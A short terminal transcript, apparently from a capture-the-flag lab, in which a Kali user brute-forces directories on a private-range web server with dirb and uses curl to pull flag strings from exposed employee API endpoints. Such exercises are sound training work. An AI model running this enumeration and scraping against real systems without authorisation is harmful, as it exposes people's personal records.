 kali@kali:~$ dirb "http://10.105.243.254/employees"
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Oct 19 08:16:02 2020
URL_BASE: http://10.105.243.254/employees/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.105.243.254/employees/ ----
+ http://10.105.243.254/employees/add (CODE:405|SIZE:64)
+ http://10.105.243.254/employees/email (CODE:200|SIZE:233049)
+ http://10.105.243.254/employees/id (CODE:200|SIZE:94548)
-----------------
END_TIME: Mon Oct 19 08:16:26 2020
DOWNLOADED: 4612 - FOUND: 3
kali@kali:~$ curl -s http://10.105.243.254/employees/id | jq . | grep -i flag
"flag{identity_theft_is_a_crime_jim}",
kali@kali:~$ curl -s http://10.105.243.254/employees/email | jq . | grep -i flag
kali@kali:~$ curl -s http://10.105.243.254/employees/position | jq . | grep -i flag
"flag{do_you_GET_it?}",
kali@kali:~$ curl -s http://10.105.243.254/help
"To add an employee, POST to /employees/add with the name, position, and email parameters."
kali@kali:~$